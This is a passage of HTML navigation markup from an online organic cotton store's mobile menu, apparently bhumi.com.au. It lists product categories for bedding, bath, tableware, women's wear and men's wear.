                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-pillow-cases"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Pillowcases</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bundles-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Limited Edition Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Luxe Bedding Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-sheet-set"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL SHEETS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-5">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bath
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bath"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bath
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bath-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Towels</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bath-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/hand-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hand Towels</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/cotton-wash-cloths"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Wash Cloths</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/cotton-bath-mats-and-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Mats</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-towel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Robes</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-towels"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BATH
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ACCESSORIES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Robes</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/head-wrap-granite-blue"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Head Wraps</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FEEL
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-plush-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Plush</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SPA EXPERIENCE</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-turkish-khadi-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Turkish Khadi</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >LIGHTWEIGHT LUXURY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-twill-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Twill</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >ABSORBENT TEXTURE</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-6">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Tableware
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-tableware"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Tableware
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  KITCHEN
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tea-towels-dobby-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tea Towels - Dobby (2 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tea-towels-waffle-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tea Towels - Waffle (2 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-apron"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Apron</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-oven-mitt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Oven Mitt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-apron-oven-mitt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Apron & Oven Mitt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-kitchen-dining"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL TABLEWARE
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  DINING
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tablecloth-kalamkari-block-print"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tablecloth - Kalamkari Block Print</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkins-kalamkari-block-print-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkins - Kalamari Block Print (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/placemats-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Placemats (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/candy-cane-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Candy Cane Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/square-pattern-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Square Pattern Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/stripe-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Stripe Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkin-placemat-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkin & Placemat Pack</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkins-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkins (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-7">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Women
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-women"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Women
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
          
            
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 2 "
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/active-capsule"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Activewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-tops"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tops
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-bottoms"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bottoms
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-women-sleepwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Sleepwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-knitwear-women"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Knitwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-denim"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Denim
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-loungewear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Linen Loungewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="https://bhumi.com.au/collections/women-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Hoodies & Trackies
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Underwear & Basics
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Accessories
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 3 "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-new-bikini-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bikini (2 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/bike-short-shorties-3-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bike Short Shorties (3 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/classic-tshirt-bra-3-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Classic T-Shirt Bra (3 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/jersey-knit-sleep-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Jersey Knit Sleep Tee
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-denim-jumpsuit"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Denim Jumpsuit
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/new-bikini-brief-6-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bikini (6 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/strap-crop-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Strap Crop Top
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="https://bhumi.com.au/collections/organic-cotton-all-women"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL WOMEN
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          

        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-8">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Men
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-men"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Men
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
          
            
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 2 "
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Underwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-tops"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tops & Bottoms
                          
                            <sub class="detail_7"></sub>
